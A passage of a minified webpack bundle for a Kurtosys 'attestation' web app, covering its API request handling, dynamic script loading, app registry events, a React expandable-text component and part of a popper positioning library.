n=this.handleResponse,[4,this.callApi(t)];case 1:return[4,n.apply(this,[r.sent(),t])];case 2:return e=r.sent(),this.orchestrateResponse&&(e=this.orchestrateResponse(e)),[2,e]}})})},t.prototype.callApi=function(t){return o(this,void 0,void 0,function(){var e,n,o,l,p,d,f,y,g,m,h,v;return i(this,function(i){switch(i.label){case 0:e=a.utils.object.deepMergeObjects(this.options,t),n=this.getExplicitMethod?this.getExplicitMethod():"POST",o=e.method,l=void 0===o?n:o,p=e.headers,d=void 0===p?{}:p,f=e.body,y=void 0===f?{}:f,g=e.authenticationMode,"X-KSYS-TOKEN",(void 0===g?u:g)===a.models.api.common.AuthenticationMode.header&&this.token&&this.token.value&&!d["X-KSYS-TOKEN"]&&(d["X-KSYS-TOKEN"]=this.token.value),e.debug&&(d["X-KSYS-DEBUG"]="true"),e.fetchUserCountry&&(e.debug&&console.info("Fetching user country code..."),d["X-KSYS-COUNTRY"]="1"),e.disableCache&&(d["cache-control"]="no-cache",d.pragma="no-cache"),m={method:l,credentials:"same-origin",headers:r({Accept:"application/json","Content-Type":"application/json"},d),body:JSON.stringify(y)},"GET"===l.toUpperCase()&&delete m.body,i.label=1;case 1:return i.trys.push([1,5,,6]),h=this.getUrl(t),e.disableCachableRequests?(e.debug&&console.info("cache disabled, fetching response"),[4,c.fetch(h,m)]):[3,3];case 2:return[2,i.sent()];case 3:return[4,new s.CachableRequest(h,m,e.debug).fetch()];case 4:return[2,i.sent()];case 5:return v=i.sent(),console.warn("request error",v),[3,6];case 6:return[2]}})})},t.prototype.handleResponse=function(t,e){return o(this,void 0,void 0,function(){var n,r,o,c,s,u,l,p;return i(this,function(i){switch(i.label){case 0:switch(n=a.utils.object.deepMergeObjects(this.options,e),r=t.headers.get("content-type")||"",o=r.split(";"),c=o.length>0?o[0]:"",n.fetchUserCountry&&t.headers.has("X-KSYS-COUNTRY")&&(s=t.headers.get("X-KSYS-COUNTRY"),n.debug&&console.info("User Country Code",s),window&&(window[a.constants.GLOBAL_USER_COUNTRY_KEY]=s)),n.debug&&(console.log("response content type",c),t.headers.has("X-KSYS-DEBUG")&&console.info("cloudflare debug",t.headers.get("X-KSYS-DEBUG"))),c){case"":u=null;break;case"application/json":u="json";break;case"text/plain":case"text/html":u="text";break;case"application/pdf":case"application/zip":case"image/png":case"image/jpeg":case"image/gif":case"image/svg+xml":u="blob";break;default:u="buffer"}return 204===t.status?[2,""]:u?[4,t[u]()]:[3,2];case 1:return p=i.sent(),[3,3];case 2:p=t,i.label=3;case 3:if(l=p,t.status>=400&&t.status<500)throw Error(t.status+":\n"+JSON.stringify(l));if(!t.ok)throw Error(t.statusText);return[2,l]}})})},t}();e.KsysRequest=l},function(t,e,n){"use strict";n.r(e);var r=n(3),o=n.n(r),i=n(7),a=n(24),c=n(23),s=n(4),u=n(5),l=function(){function t(e){Object(s.a)(this,t),this.templateConfiguration=void 0,this.manifest=void 0,this.manifest=e}return Object(u.a)(t,[{key:"initialize",value:function(){var t=Object(i.a)(o.a.mark(function t(){return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.getTemplateConfiguration();case 2:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"getTemplateConfiguration",value:function(){var t=Object(i.a)(o.a.mark(function t(){return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:"production";try{this.templateConfiguration=n(88)}catch(e){console.error(e)}case 2:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"appConfigSource",get:function(){return this.templateConfiguration&&this.templateConfiguration.appConfigSource||"files"}},{key:"externalScriptsBasePath",get:function(){return this.templateConfiguration&&this.templateConfiguration.externalScriptsBasePath}},{key:"cacheOptions",get:function(){return this.templateConfiguration&&this.templateConfiguration.cacheOptions}},{key:"assetsBaseUrl",get:function(){return this.manifest.getBaseUrl("")}}]),t}();n.d(e,"HYDRATION_KEY",function(){return d}),n.d(e,"PREVIEW_CONTEXT_KEY",function(){return f}),n.d(e,"getHydrationPoint",function(){return y}),n.d(e,"getPreviewContext",function(){return g}),n.d(e,"TEMPLATE_STORE",function(){return m});var p=new a.a,d="__ksys-app-hydration__",f="__ksys-app-preview-context__";function y(){return window[d]||(window[d]={}),window[d]}function g(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(window){var e="".concat(f).concat(t||"");return window[e]?window[e]:(window[f]||(window[f]={}),window[f])}}var m=new l(p);function h(){return(h=Object(i.a)(o.a.mark(function t(){return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,m.initialize();case 2:Object(c.c)(p,p.externalScripts,function(){n(237)},m.externalScriptsBasePath||p.getBaseUrl(""),m.cacheOptions);case 3:case"end":return t.stop()}},t)}))).apply(this,arguments)}!function(){h.apply(this,arguments)}()},function(t,e){t.exports=styled},function(t,e,n){"use strict";function r(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}n.d(e,"a",function(){return r})},function(t,e,n){"use strict";n.d(e,"a",function(){return r}),n.d(e,"b",function(){return o});var r={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added",KSYS_APP_MANAGER_INITIALIZED:"ksys-app-manager-initialized",KSYS_APP_PREVIEW_UPDATED:"ksys-app-preview-updated"};function o(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;console.info("event triggered: ".concat(t));var n=document.createEvent("Event");n.initEvent(t,!0,!0),e.dispatchEvent(n)}if(window.ksysTriggerEvent=o,window.parent)try{window.parent.ksysTriggerEvent=o,window.parent.childDocument=document,window.parent.childWindow=window}catch(i){console.warn("Unable to access parent window:",i)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.TOOLTIP_CATEGORY_KEY="base",e.TOOLTIP_COMPONENT_KEY="tooltip"},function(t,e){function n(){return t.exports=n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},t.exports.__esModule=!0,t.exports.default=t.exports,n.apply(this,arguments)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";n.d(e,"d",function(){return l}),n.d(e,"c",function(){return p}),n.d(e,"a",function(){return y}),n.d(e,"b",function(){return g});var r=n(3),o=n.n(r),i=(n(13),n(7)),a=(n(10),n(18),n(19)),c=n(16);function s(t,e){var n=e.rawAppParams,r=void 0===n?{}:n,o=r.configurationKey,i=void 0===o?"default":o,a=r.styleKey,c=void 0===a?"default":a,s=r.ksysAppTemplateVersion,u=void 0===s?"v1.0.0":s,l=r.applicationCode,p=void 0===l?"":l;return"".concat(t.ksysAppTemplateId,"-").concat(u,"|").concat(i,"|").concat(c).concat(p.length>0?"|".concat(p):"")}function u(){var t="__ksys-app-registry__";return window[t]||(window[t]={}),window[t]}function l(t,e){var n=s(t,e);u()[n]={appKey:n,status:"started"}}function p(t,e){var n=s(t,e),r=u()[n];r&&(r.status="loaded"),Object(a.b)("ksys-app-loaded",e.element),function(){f.apply(this,arguments)}()}function d(){for(var t=u(),e=!0,n=0,r=Object.keys(t);n<r.length;n++){var o=t[r[n]];if(!(e=e&&"loaded"===o.status))break}return e}function f(){return(f=Object(i.a)(o.a.mark(function t(){var e,n;return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!d()){t.next=10;break}if(e=!!document.fonts,t.t0=e,!t.t0){t.next=8;break}return t.next=7,document.fonts.ready;case 7:t.t0=t.sent;case 8:n=t.t0,(!e||n&&"loaded"===n.status)&&setTimeout(function(){window.docdone=!0,Object(a.b)("ksys-apps-loaded")},1e3);case 10:case"end":return t.stop()}},t)}))).apply(this,arguments)}function y(t,e){if(e){var n=s(t,e),r=Object(c.getHydrationPoint)();return r&&r.appsByKey&&r.appsByKey[n]}}function g(){var t=Object(c.getHydrationPoint)();return t&&t.manager}},function(t,e,n){"use strict";n.d(e,"c",function(){return s}),n.d(e,"b",function(){return d}),n.d(e,"a",function(){return f});var r=n(3),o=n.n(r),i=n(7);function a(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function s(t,e,n,r,o){return u.apply(this,arguments)}function u(){return(u=Object(i.a)(o.a.mark(function t(e,n,r,i,a){var c,s;return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(c=!1,!(n&&n.length>0)){t.next=12;break}return s=n.map(function(t){return l(e,t,i,a)}),t.prev=3,t.next=6,Promise.all(s);case 6:t.next=12;break;case 8:t.prev=8,t.t0=t.catch(3),console.log({ex:t.t0}),c=!0;case 12:c||r&&r();case 13:case"end":return t.stop()}},t,null,[[3,8]])}))).apply(this,arguments)}function l(t,e,n,r){return p.apply(this,arguments)}function p(){return(p=Object(i.a)(o.a.mark(function t(e,n,r,c){var u,l,p,y,g,m,h,v,b,I;return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:for(u="string"===typeof n?n:n.src,l=("string"===typeof n?{}:n.options)||{},p="object"===typeof n&&n.preventBaseAddressPrefix||!1,!u||!r||u.startsWith("http://")||u.startsWith("https://")||p||(y=r.endsWith("/")?r.substr(0,r.length-1):r,g=u.startsWith("/")?u.substr(1):u,u=[y,g].join("/")),u&&u.indexOf("/applicationManager/apps/ksys-app-assets/")>-1&&(u=f(u,void 0,c)),m=window,"ksys-loadScript-store",m&&!m["ksys-loadScript-store"]&&(m["ksys-loadScript-store"]={}),h=m&&m["ksys-loadScript-store"]||{},v=0,b=Array.from(document.scripts);v<b.length;v++)"ksys"!==(I=b[v]).dataset.source&&(h[I.src]=!0);return t.abrupt("return",new Promise(function(){var t=Object(i.a)(o.a.mark(function t(i,c){var p,f,y,g,m,v,b;return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if((p=Array.from(document.scripts).find(function(t){return t.src===u}))&&h[u])"object"===typeof n&&n.children&&n.children.length>0?s(e,n.children,function(){i(p)},r):i(p);else{if(f=!1,!p){if(f=!0,p=document.createElement("script"),l&&(y=Object.keys(l))&&y.length>0){g=a(y);try{for(g.s();!(m=g.n()).done;)v=m.value,p[v]=l[v]}catch(o){g.e(o)}finally{g.f()}}p.dataset.source="ksys",p.type="text/javascript",p.src=u,p.crossOrigin="crossorigin"}p.addEventListener?(p.addEventListener("load",function(){h[u]=!0,"object"===typeof n&&n.children&&n.children.length>0?s(e,n.children,function(){i(p)},r):i(p)},!1),p.addEventListener("error",function(t){delete h[u],c("Could not load script: ".concat(u))},!1)):c("No addEventListener on scriptElement"),f&&((b=d(e))&&b.parentNode?b.parentNode.insertBefore(p,b):c("Could not find document.currentScript or document.currentScript.parentNode"))}case 2:case"end":return t.stop()}},t)}));return function(e,n){return t.apply(this,arguments)}}()));case 11:case"end":return t.stop()}},t)}))).apply(this,arguments)}function d(t){return document.currentScript||function(){for(var e=document.getElementsByTagName("script"),n="/main-".concat(t.ksysAppTemplateId,".js"),r=0;r<e.length;r++){var o=e[r];if(o.src.indexOf(n)>-1)return o}}()}function f(t,e,n){var r={};e&&(r.lastModified=e.lastModified),n&&(r.cache=JSON.stringify(n));var o=0,i=Object.keys(r).reduce(function(e,n,i){var a=r[n],c=["?".concat(n,"="),"&".concat(n,"=")];return"undefined"!==typeof a&&0===c.filter(function(e){return t.indexOf(e)>-1}).length&&(e="".concat(e).concat(o>0?"&":"").concat(n,"=").concat(encodeURIComponent(a)),o++),e},"");if(i&&i.length>0){var a=t.includes("?")?"&":"?";t="".concat(t).concat(a).concat(i)}return t}},function(t,e,n){"use strict";n.d(e,"a",function(){return u});var r=n(4),o=n(5),i=n(26),a=n(22),c=n(16),s=n(23),u=function(){function t(){Object(r.a)(this,t)}return Object(o.a)(t,[{key:"getBaseUrlPrefix",value:function(t){var e="",n=Object(c.getHydrationPoint)();if(n&&n.javascript&&t){var r=Object(a.b)(),o=Object(a.a)(this,t);if(o&&r){var i=o.app.applicationCode,u=r.templateConfiguration,l=u&&u.externalScriptsBasePath;return"".concat(l,"/applicationManager/apps/").concat(i)}}var p="/main-".concat(this.packageName,".js"),d=Object(s.b)(this),f=d&&d.src;if(f){var y=f.indexOf(p);y>-1&&(e="".concat(f.substr(0,y)))}return e}},{key:"getBaseUrl",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"services/",e=arguments.length>1?arguments[1]:void 0;return"".concat(this.getBaseUrlPrefix(e),"/").concat(t)}},{key:"getApplicationGuid",value:function(t){var e=this.isDevelopment?this.proxy:this.getBaseUrlPrefix(t);if(e){var n=e.split("/");if(n.length>0)return n[n.length-1]}}},{key:"serialize",value:function(){var t=this,e={};return["alias","bypassAppManager","description","externalScripts","getBaseUrl","ksysAppTemplateId","packageConfig","packageName","storeKey","version"].forEach(function(n){e[n]=t[n]}),console.log({response:e}),e}},{key:"isDevelopment",get:function(){return!1}},{key:"version",get:function(){return i.e}},{key:"packageName",get:function(){return i.b}},{key:"packageConfig",get:function(){return i.a||{}}},{key:"proxy",get:function(){return i.d}},{key:"alias",get:function(){return this.packageConfig.alias}},{key:"description",get:function(){return this.packageConfig.description}},{key:"testEnvironments",get:function(){return this.packageConfig.testEnvironments}},{key:"bypassAppManager",get:function(){return!0===this.packageConfig.bypassAppManager}},{key:"ksysAppTemplateId",get:function(){return"".concat(this.packageName)}},{key:"storeKey",get:function(){return"".concat(this.ksysAppTemplateId,"-v").concat(this.version,"-store")}},{key:"externalScripts",get:function(){var t=[];if(!this.isDevelopment){t.push("vendor-mobx.4.9.4-react.16.8.6-react-dom.16.8.6-react-is.16.8.6-styled-components.5.2.1.min.js");var e=i.c["@kurtosys/ksys-app-template"];e&&t.push("ksys-app-template-v".concat(e,".min.js"))}"function"!==typeof window.URL&&t.push("https://unpkg.com/url-polyfill@1.1.5/url-polyfill.js");var n=Object(a.b)(),r=n&&n.applicationConfiguration&&n.applicationConfiguration.core&&n.applicationConfiguration.core.assetCacheOptions;return r&&t.forEach(function(e,n){"string"===typeof e?t[n]=Object(s.a)(e,void 0,r):e.src=Object(s.a)(e.src,void 0,r)}),t}}]),t}()},function(t,e,n){var r=n(184);t.exports=function(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,r(t,e)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t){t.exports={b:"ksys-app-attestation",e:"2.6.1",a:{alias:"Kurtosys Attestation",description:"The attestation project",bypassAppManager:!0,testEnvironments:{local:{url:"http://localhost:15001/"},development:{url:"http://localhost:15001/development"},staging:{url:"http://localhost:15001/staging"},production:{url:"http://localhost:15001/production"}},"ksys-app-start-version":"2.41.1"},c:{"@kurtosys/ksys-app-template":"2.36.3",mobx:"4.9.4",react:"16.8.6","react-dom":"16.8.6","react-is":"16.8.6","styled-components":"5.2.1"},d:"https://api-local.fundpress.io/applicationManager/apps/f07eaf0e-1f93-4c40-a907-6140e3e3970c"}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.DISCLAIMER_CATEGORY_KEY="overview",e.DISCLAIMER_COMPONENT_KEY="disclaimer"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.GRID_CATEGORY_KEY="base",e.GRID_COMPONENT_KEY="grid"},function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=o(n(0));e.withSelector=function(t,e,n){return void 0===n&&(n=""),function(o){var a=e;return"object"===typeof e&&(a=e.selector||e["data-selector"]),o.hide?null:i.default.createElement(t,r({"data-selector":a},o,{className:n+(o.className?" "+o.className:"")}))}}},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(2),l=c(n(89)),p=n(6),d=n(14),f=c(n(97)),y=c(n(98)),g=c(n(99)),m=c(n(35)),h=c(n(173)),v=n(33),b=n(1),I={expand:{text:"Read more"},collapse:{text:"Read less"}},x=[d.KEYS.ENTER,d.KEYS.SPACE,d.KEYS.SPACEBAR],L=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=v.TEXT_CATEGORY_KEY,n.componentKey=v.TEXT_COMPONENT_KEY,n.shouldFocusExpandedText=!1,n.initialTextProps={"aria-hidden":!1},n.expandedTextProps={},n.handleKeyDown=function(t,e){var r=t.key;-1!==x.indexOf(r)&&(t.preventDefault(),n.initialTextProps["aria-hidden"]=!0,n.expandedTextProps.tabIndex=0,n.handleToggle(t,e,!0))},n.handleToggle=function(t,e,r){t.stopPropagation();var o=n.toggleState||"expanded";n.isExpanded=!n.isExpanded;var i="expanded"===o?"collapsed":"expanded",a=e.onClick;a&&a(t),n.toggleState=i,n.shouldFocusExpandedText=!!r},n.toggleState=e.toggleState||"expanded",n.isExpanded="expanded"===n.toggleState,n}return r(e,t),Object.defineProperty(e.prototype,"allowToggle",{get:function(){var t=this.props.collapse;return!!(t&&t.maxLength&&t.maxLength>0&&this.textOverflowResponse&&this.textOverflowResponse.counter&&this.textOverflowResponse.counter.current!==this.textOverflowResponse.counter.total)},enumerable:!0,configurable:!0}),e.prototype.getTooltip=function(t){t.placement;var e=a(t,["placement"]);return e&&s.default.createElement(h.default,o({},e))},Object.defineProperty(e.prototype,"toggleButton",{get:function(){var t=this,e=this.props.toggleButtons,n=(void 0===e?I:e)["expanded"===this.toggleState?"collapse":"expand"],r={onKeyDown:function(e){return t.handleKeyDown(e,n)}};return s.default.createElement(m.default,o({},n,r,{onClick:function(e){return t.handleToggle(e,n)},"aria-hidden":!this.isExpanded}))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"textOverflowHelper",{get:function(){var t,e,n=this.props.collapse;n&&(t=n.maxLength,e=n.suffix);var r={length:t,suffix:e,mustStripStyle:!0};return new u.helpers.TextOverflowHelper(r)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"textOverflowResponse",{get:function(){var t=this.props.value;return this.textOverflowHelper.get(t||"")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"renderContent",{get:function(){var t=this,e=this.props,n=e.hasHtmlContent,r=e.tooltip,i=e.value,a=this.allowToggle?this.toggleState:"expanded",c=this.textOverflowResponse.content,u=this.removeEllipseFromEndOfString(c),p=this.removeHTMLTags(this.isExpanded?u:c),d=i.replace(p,"");return s.default.createElement(y.default,{toggleState:a},r&&"left"===r.placement&&this.getTooltip(r),n&&s.default.createElement("span",o({},this.initialTextProps,{dangerouslySetInnerHTML:{__html:this.isExpanded?u:c}})),!n&&s.default.createElement("span",o({},this.initialTextProps),this.isExpanded?u:c),n&&s.default.createElement(l.default,o({onFocus:function(){return t.handleOnFocus()},onBlur:function(){return t.handleOnBlur()},shouldFocus:this.shouldFocusExpandedText,hidden:!this.isExpanded,dangerouslySetInnerHTML:{__html:d}},this.expandedTextProps)),!n&&s.default.createElement(l.default,o({onFocus:function(){return t.handleOnFocus()},onBlur:function(){return t.handleOnBlur()},shouldFocus:this.shouldFocusExpandedText,hidden:!this.isExpanded},this.expandedTextProps),d),r&&(!r.placement||"right"===r.placement)&&this.getTooltip(r))},enumerable:!0,configurable:!0}),e.prototype.handleOnFocus=function(){this.initialTextProps["aria-hidden"]=!1},e.prototype.handleOnBlur=function(){var t=this.expandedTextProps,e=(t.tabIndex,a(t,["tabIndex"]));this.expandedTextProps=e},e.prototype.removeEllipseFromEndOfString=function(t){var e=t.split("...");return e.pop(),e.join("...")},e.prototype.removeHTMLTags=function(t){return t.replace(/<[^>]*>/g," ").replace(/\s{2,}/g," ").trim()},e.prototype.render=function(){var t=this.props.className;return s.default.createElement(f.default,{className:t},this.renderContent,this.allowToggle&&s.default.createElement(g.default,null,this.toggleButton))},e.defaultProps={value:"",toggleButtons:I},i([b.observable],e.prototype,"toggleState",void 0),i([b.observable],e.prototype,"initialTextProps",void 0),i([b.observable],e.prototype,"expandedTextProps",void 0),i([b.computed],e.prototype,"allowToggle",null),i([b.action],e.prototype,"handleToggle",void 0),i([b.computed],e.prototype,"toggleButton",null),i([b.computed],e.prototype,"textOverflowResponse",null),i([b.computed],e.prototype,"renderContent",null),i([b.action],e.prototype,"handleOnFocus",null),i([b.action],e.prototype,"handleOnBlur",null),e=i([p.observer],e)}(d.ComponentBase);e.Text=L,e.default=d.InjectedStyledComponent(L,v.TEXT_CATEGORY_KEY,v.TEXT_COMPONENT_KEY)},function(t,e){t.exports=ReactDOM},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return r(e,t),Object.defineProperty(e.prototype,"parentComponentKey",{get:function(){},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"configuration",{get:function(){var t=this.props.configuration;if(t){var e=t[this.categoryKey],n=this.parentComponentKey;if(!n)return e&&e[this.componentKey];var r=e&&e[n];if(r&&r.childComponents)return r.childComponents[this.componentKey]}},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"globalConfiguration",{get:function(){var t=this.props.configuration;if(t)return t.global},enumerable:!0,configurable:!0}),e}(n(0).Component);e.ComponentBase=o},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.TEXT_CATEGORY_KEY="base",e.TEXT_COMPONENT_KEY="text"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.CHECKBOX_CATEGORY_KEY="base",e.CHECKBOX_COMPONENT_KEY="checkbox"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(100));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(208));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(215));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(30));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},a=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var c=a(n(0)),s=n(2);e.ConfigurationContext=c.createContext({}),e.withConfiguration=function(t){var n;return(n=function(e){function n(t){var n=e.call(this,t)||this;return n.orchestrateConfiguration=function(t){var e=n.context,r=t.configuration;return r?s.utils.object.deepMergeObjects(e,r):e},n.getStateFromProps=function(t){return{mergedConfiguration:n.orchestrateConfiguration(t),overrideConfiguration:t.configuration}},n.state={},n}return r(n,e),Object.defineProperty(n.prototype,"configuration",{get:function(){return this.state.mergedConfiguration},enumerable:!0,configurable:!0}),n.getDerivedStateFromProps=function(t,e){return t.configuration!==e.overrideConfiguration?{mergedConfiguration:null}:null},n.prototype.componentDidUpdate=function(){this.state.mergedConfiguration||this.setState(this.getStateFromProps(this.props))},n.prototype.componentDidMount=function(){this.state.mergedConfiguration||this.setState(this.getStateFromProps(this.props))},n.prototype.render=function(){var e=i(this.props,[]),n=this.context;return c.default.createElement(t,o({configuration:n},e))},n}(c.default.Component)).contextType=e.ConfigurationContext,n}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"===typeof window&&(n=window)}t.exports=n},function(t,e,n){"use strict";(function(t){var n="undefined"!==typeof window&&"undefined"!==typeof document&&"undefined"!==typeof navigator,r=function(){for(var t=["Edge","Trident","Firefox"],e=0;e<t.length;e+=1)if(n&&navigator.userAgent.indexOf(t[e])>=0)return 1;return 0}();var o=n&&window.Promise?function(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then(function(){e=!1,t()}))}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,t()},r))}};function i(t){return t&&"[object Function]"==={}.toString.call(t)}function a(t,e){if(1!==t.nodeType)return[];var n=t.ownerDocument.defaultView.getComputedStyle(t,null);return e?n[e]:n}function c(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function s(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var e=a(t),n=e.overflow,r=e.overflowX,o=e.overflowY;return/(auto|scroll|overlay)/.test(n+o+r)?t:s(c(t))}function u(t){return t&&t.referenceNode?t.referenceNode:t}var l=n&&!(!window.MSInputMethodContext||!document.documentMode),p=n&&/MSIE 10/.test(navigator.userAgent);function d(t){return 11===t?l:10===t?p:l||p}function f(t){if(!t)return document.documentElement;for(var e=d(10)?document.body:null,n=t.offsetParent||null;n===e&&t.nextElementSibling;)n=(t=t.nextElementSibling).offsetParent;var r=n&&n.nodeName;return r&&"BODY"!==r&&"HTML"!==r?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===a(n,"position")?f(n):n:t?t.ownerDocument.documentElement:document.documentElement}function y(t){return null!==t.parentNode?y(t.parentNode):t}function g(t,e){if(!t||!t.nodeType||!e||!e.nodeType)return document.documentElement;var n=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING,r=n?t:e,o=n?e:t,i=document.createRange();i.setStart(r,0),i.setEnd(o,0);var a=i.commonAncestorContainer;if(t!==a&&e!==a||r.contains(o))return function(t){var e=t.nodeName;return"BODY"!==e&&("HTML"===e||f(t.firstElementChild)===t)}(a)?a:f(a);var c=y(t);return c.host?g(c.host,e):g(t,y(e).host)}function m(t){var 